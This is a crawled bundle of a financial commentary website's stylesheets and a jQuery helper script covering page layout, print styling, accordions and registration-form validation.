.testimonials .testimonial.testimonial-first { display:block; }



.errors { padding:10px; background:#ffd9d9; border:1px solid #b50000; margin-bottom:20px; }
.errors strong { display:block; font-size:12px; }
.errors > div { font-size:12px; }

select.archive { width:120px; }

/* Forum */
.forumbar { background:#ebebeb; padding:10px; text-align:right; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

/* Topic(s) */
.topic { border-top:1px solid #c1c1c1; margin-bottom:10px; margin-top:10px; padding-top:10px; }
.topic.topic-first { border-top:none; }
.topic span.muted.tiny { font-size:12px; }
.topic.topic-new a { color:#c70000; }

form.topic { width:100%; }
form.topic select { width:100%; }
form.topic input[type="text"] { width:500px; }
form.topic input[type="text"].ideal-file-filename { width:200px; height:33px; }
form.topic textarea { width:500px; height:400px; }
form.topic .btn.btn-primary { margin-left:125px; }

form.share input[type="text"] { width:100%; }
form.share textarea { width:100%; height:130px; }

.result { padding:20px 10px 10px 30px; margin-bottom:1px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.result table { width:100%; }
.result table td { line-height:14px; }
.result table td span.muted { font-size:12px; display:block; margin-top:5px; }

.result.result-post { background:#f8f8f8 url(../img/icons/post.png) 0 50% no-repeat; }
.result.result-audio { background:#f8f8f8 url(../img/icons/audio.png) 0 50% no-repeat;  }
.result.result-audio td { line-height:18px; }

.event-group { border-top:1px solid #d8d8d8; padding:20px 0px 20px 0px; }
.event-group.event-group-first { border-top:none; }

ul.nav li a.rss { display:block; padding-right:50px; background:url(../img/rss.png) center right no-repeat; text-shadow:#141414 -1px -1px; }
ul.nav li a.rss:hover {  }

span.violation { display:block; padding:10px; background:#ffc1c1; border:1px solid #b30000; margin-bottom:20px; }

.fix { position:relative; display:inline-block; } 
.fix { zoom: 1; display:block; } 
.fix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; font-size:0px; line-height:0px; }

blockquote p { display:block; margin:5px 0px 10px 0px; }

.btn-black { padding:5px 10px 5px 20px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.btn-black a:hover i { text-decoration:none; }

.audio-table tr td:nth-child(3) { background-color:#EEEEEE}

a.play-icon .icon-download-alt {
		padding:3px 4px 2px 5px;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
		border:1px solid #039CE2;
}

a.play-icon .icon-play {

}

.investment-theme { margin-bottom:20px; }
.investment-theme > a img { width:100%; margin-bottom:10px; }
.investment-theme > a { display:block; top-bottom:10px; font-size:16px; }
.investment-theme > p { line-height:14px; display:block; margin-top:5px; }

.span16.main-content > .row-fluid { margin-left:-20px; margin-right:-20px;}
.span16.main-content > .row-fluid .span8 { }

span.item-date { display:block; margin:5px 0px 10px 0px; color:#006e00; text-shadow:#fff 1px 1px; font-size:11px; }


.audio-archive-nav a { width:100%; padding-left:0px; padding-right:0px; }

fieldset { border:1px solid #000; }

.ideal-form .ideal-radiocheck { padding-top:0px; }
.ideal-form .ideal-radiocheck label { padding:0px 0px 2px 12px; }

body .main-content-wrapper-promo .section-0 { background-image:url('../img/a.gray.figure.png'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:70px 0px 250px 0px;  }
body .main-content-wrapper-promo .section-0 h1 { font-size:42px; color:#006600; font-weight:bold; }
body .main-content-wrapper-promo .section-0 p { font-size:24px; color:#333333; font-family: Georgia,Times,Times New Roman,serif; line-height:30px; }
body .main-content-wrapper-promo .section-1 { background-image:url('../img/a.section1.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-2 { background:#4f4f4f; }

body .main-content-wrapper-promo .section-2 .row .box3,
body .main-content-wrapper-promo .section-2 .row .box4 { padding:50px 0px 50px 0px; }
body .main-content-wrapper-promo .section-2 .row .box4 {   }
body .main-content-wrapper-promo .section-2 .row .box4 h2 { color:#d5d5d5; font-size:42px; font-weight:normal; text-align:right; display:block; border-right:5px solid #d5d5d5; padding-right:15px; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100;line-height: 50px;  }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote { display:block; border:none; padding:0px; margin:0px; background:url('../img/a.section2.person.png') bottom right no-repeat; font-size:24px; color:#d5d5d5; font-family:Calibri;font-size: 24px;font-style: normal;font-variant: normal;font-weight: 20;line-height: 30px; font-style:italic; padding:50px 300px 20px 0px; text-align:right; margin-bottom:-50px; }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote strong { display:block; margin-top:40px; }


body .main-content-wrapper-promo .section-3 { background-image:url('../img/a.section3.jpg'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-3 .row .box5 { position:relative; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon { padding:60px 60px 60px 60px; background-image:url('../img/a.section3.baloon.png'); background-repeat:no-repeat; background-size:contain; background-position:center; max-width:720px; height:430px;   }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div { border-left:5px solid #006600;  margin-left:20px; padding-left:15px;}
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {  font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0;}


body .main-content-wrapper-promo .section-4 .row { background-image:url('../img/a.section4.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom left; padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-5 { background:#ededed; }
body .main-content-wrapper-promo .section-5 .row { background-image:url('../img/a.section5.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom right; padding:100px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-6 {  background-image:url('../img/a.section6.png'); background-repeat:no-repeat; background-size:contain; background-position:center center; }
body .main-content-wrapper-promo .section-6 .row {padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-7 {  background:#ededed; }
body .main-content-wrapper-promo .section-7 .row {padding:50px 0px 50px 0px;  }

body .main-content-wrapper-services .odd { background:#ededed; padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .even { padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .copy h2 { font-size:42px; color:#333333; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100; }
body .main-content-wrapper-services .copy p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:18px; line-height:28px; }

.img-responsive { max-width:100% !important; height:auto !important;}

.r-border { border-right:5px solid #006600; text-align:right; padding-right:15px; margin-bottom:20px;   }
.r-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.r-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0; }

.l-border { border-left:5px solid #006600; text-align:left; padding-left:15px;   }
.l-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.l-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0;  }

.footer-promo { background:#333399; padding:20px; color:#fff; }
.footer-promo p { display:block; height:50px; line-height:50px; font-family: 'Calibri Light','Gill Sans','Open Sans',Geneva,Helvetica,Arial,sans-serif; font-size:18px; }

a.promo-button { }
a.promo-button,
a.promo-button span { display:block; cursor:pointer; float:right; font-size:24px; }
a.promo-button > span {  background:url('../img/a.blue.right.png') 100% 50% no-repeat; padding-right:60px; height:60px; line-height:60px; }
a.promo-button > span > span {  background:url('../img/a.blue.left.png') 0 0 no-repeat;  padding-right:10px; padding-left:20px; color:#fff; }
a.promo-button:hover, 
a.promo-button:hover span { text-decoration:none; }


a.promo-button.promo-button-green > span { background:url('../img/a.green.right.png') 100% 50% no-repeat;  padding-right:60px;  height:60px; line-height:60px; }
a.promo-button.promo-button-green > span > span {  background:url('../img/a.green.left.png') 0 0 no-repeat; padding-left:20px; color:#fff;  }

a.promo-button.promo-button-left,
a.promo-button.promo-button-lef span { float:left; }

body .main-content-wrapper-promo .container { background:none; }
body .main-content-wrapper-services a.promo-button, a.promo-button span {
	font-family:Calibri, Arial, Helvetica, sans-serif;
}

/*body::before {
  content: "xs";
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  background-color: #000;
  color: #fff;
}
@media (min-width : 768px) { body::before { content: "sm"; }}
@media (min-width : 980px) { body::before { content: "md"; }}
@media (min-width : 1200px) { body::before { content: "lg"; }}*/

@media (max-width: 1200px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:30px; }
}
@media (max-width: 320px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:12px; line-height:12px; }
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon p { font-size:10px; line-height:12px; }
}

@media (max-width : 1200px) {
	body .main-content-wrapper-promo .section-2 .row .box4 h2{
    font-size: 38px;
    line-height: 40px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 br{
	display:none;
	}
	body .main-content-wrapper-promo .section-6 {
    background-size: 100%;
	}
	body .main-content-wrapper-promo .section-5 .row {
    background-size: 70%;
	}
	body .main-content-wrapper-promo .section-4 .row {
    background-size: 50%;
	}
	body .main-content-wrapper-promo .section-1 {
    background-size: 100%
	}
	.l-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
	.r-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
}
@media (max-width : 980px) {
	.l-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	.r-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
    font-size: 30px;
    line-height: 30px;
	}
	
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
	margin-top:20px;
	}
			
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-4 .row {
    padding: 50px 0 150px 0;
	}
	body .main-content-wrapper-promo .section-6 .row {
    padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
	font-size: 20px;
	line-height: 20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote br{
	display:none;
	}
	
	body .main-content-wrapper-services a.promo-button, a.promo-button span {
    	font-size: 14px;
	}

}
@media (max-width : 768px) {
	body .main-content-wrapper-promo .section-0 {
		background: #EBEBEB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 10px;
	}
	body .main-content-wrapper-promo .section-0 h1 {
		font-size: 30px;
		line-height: 30px;
	}
	body .main-content-wrapper-promo .section-0 .span14 > div[style]{
		text-align:left !important;
	}
	body .main-content-wrapper-promo .section-0 a.promo-button { float:left;}
	
	
	body .main-content-wrapper-promo .section-0 p {
		font-size: 18px;
		line-height: 20px;
	}
		
	body .main-content-wrapper-promo .section-1 {
		background: #ffffff !important;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-2 .span6{
		display: none;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		background: none;
		margin: 0;
		padding: 50px 10px 20px 0;
		text-align: right;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		text-align: left;
		font-weight:lighter;
		font-family:Calibri;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		padding-left:20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		padding: 20px 20px 0 20px;
		text-align: left;
	}
	
	body .main-content-wrapper-promo .section-3 {
		background: #D4D7DB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
    	margin-top: 0;
		padding-right:10px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {

	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {
		font-size: 18px;
		line-height: 20px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: contain;
		height: inherit;
		max-width: inherit;
		padding: 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
		border-left: 5px solid #006600;
		margin-left: 0;
		padding-left: 15px;
	}
	body .main-content-wrapper-promo .section-4 .row {
		background:none;
    	padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-4 a.promo-button { float:left; margin-left:20px;}
	
	body .main-content-wrapper-promo .section-5 .row {
		background: none;
		padding: 50px 10px 50px 0;
	}
	body .main-content-wrapper-promo .section-6 {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
	}
	
	body .main-content-wrapper-promo .section-7 .span12 + .span12 {
		display:none;
	}
	.r-border {
		border-right: 5px solid #006600;
		margin-bottom: 0;
		padding-right: 15px;
		padding-left:20px;
		text-align: left;
	}
	
	.r-border p {
		font-size: 18px;
		line-height: 20px;
	}
	.l-border p {
		font-size: 18px;
		line-height: 20px;
	}
	a.promo-button, a.promo-button span {
    	font-size: 14px;
	}
	.footer-promo p { line-height:18px;}
	.footer-promo a.promo-button { float:left; margin-bottom:10px;}
	
	body .main-content-wrapper-services .even,
	body .main-content-wrapper-services .odd {
		padding:40px 10px 50px 10px;
	}
    .l-border p br,
	body .main-content-wrapper-services .even .span12 + .span12,
	body .main-content-wrapper-services .odd .span8,
	body .main-content-wrapper-services .odd .span12:first-of-type {
    	display:none;
	}
	body .main-content-wrapper-services .even a.promo-button,
	body .main-content-wrapper-services .odd a.promo-button { clear:both;float:left;}
	
	
	body .main-content-wrapper-services .copy h2 {
		font-size: 30px;
		font-size: 30px;
	}
	body .main-content-wrapper-services .copy p {
		font-size: 18px;
		line-height: 22px;
	}
	
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css
body_size: 144
content:
@media print{
    html, body {
    width: 210mm;
    height: 297mm;
    margin: 0;
    padding: 0;
  }


    @page {
        size: A4;
    margin: 0;
    size: portrait;
    }
    }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js
body_size: 1865
content:
// Avoid `console` errors in browsers that lack a console.
(function() {
    var method;
    var noop = function noop() {};
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

// Place any jQuery/helper plugins in here.


// Scroll page to the top
$('a.scrollToTop').click(function()
{
	var offset = $(this).data('offset'), top = $('h3[data-offset=' + offset + ']').offset().top;
	
	$('html, body').animate(
	{
		scrollTop: top
	}, 'slow');
	return false;
});


function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}

$("a.scrollToElement").click(function() {
   scrollToAnchor('top-of-element');
});




// Add a active class to current accordion

 $('.accordion').on('show', function (e) {
 $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
});
 
$('.accordion').on('hide', function (e) {
 $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
}); 


// Accordion button 
$('.accordion').on('shown', function () {
	 $(".active .icon-plus").removeClass("icon-plus").addClass("icon-minus");
});

$('.accordion').on('hidden', function () {
	 $(".accordion .icon-minus").removeClass("icon-minus").addClass("icon-plus");
});


// Accordion button 
//$('#accordion').on('shown', function () {
//	 $("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
//});
//
//$('#accordion').on('hidden', function () {
//	 $("accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
//});

						//$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
						//$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");

$(function() {
    $('#accordion .content').hide();
    $('#accordion h2:first').addClass('active').next().slideDown('slow');
		$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('#accordion h2').click(function() {
		$('#accordion h2').removeClass('active').next().slideUp('slow');
		$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('#accordion h2').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

$(function() {
    $('.sub-accordion .content').hide();
    $('.sub-accordion h3:first').addClass('active').next().slideDown('slow');
		$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('.sub-accordion h3').click(function() {
		$('.sub-accordion h3').removeClass('active').next().slideUp('slow');
		$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('.sub-accordion h3').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

var form = null;

$(function() 
{
	var userAvailable = function (input, value) 
	{
		var available = true;
		
		$.post('user.php',
		{ 
			username: value 
		}, function(data) 
		{ 
			available = data 
		});
		
		this.error = 'The username "' + value + '" is already taken.';
		
		return available;
	}

	var options = 
	{
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			Functions.Registration.bind(this);
		},
		onSuccess: function()
		{
			return true;
		},
		inputs: {
			'entity_email': {
				filters: 'required email ajax',
				data: 
				{
					ajax: 
					{ 
						url: Functions.domain + 'call/validate/' 
					}
				}
			},
			'entity_username': {
				filters: 'required ajax',
				data: {
					ajax: { url: Functions.domain + 'call/validate-user' }
				}
			},
			'entity_rate_id': 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			},
			 'entity_password_repeat': 
			 {
                filters: 'equalto required',
                data: {
                    equalto: '#entity_password'
                },
                errors: {
                    equalto: 'Password and Repeat password do not match'
                }
            }
		}
	};

	var form = $('#my-form').idealforms(options).data('idealforms');

	/* Data forms */
	$('[data-form]').idealforms(
	{
		inputs: 
		{
			entity_type_id: 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			}
		},
		onInit: function(e)
		{
			
		},
		onSuccess: function(e) 
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof formCallback == "function")
	{
		formCallback.apply(this,[]);	
	}
	
	
	/* Set profile form */
	var profileForm = $('#my-form-profile').idealforms(
	{
		inputs: 
		{
			'entity_email': {
				filters: 'required email'
			}
		},
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			return true;
		},
		onSuccess: function()
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof tab != "undefined")
	{
		profileForm.switchTab(tab);
	}
	
	
	
	/* Bind autocomplete */
	Functions.bind().Search.autocomplete().autocompleteTheme();
});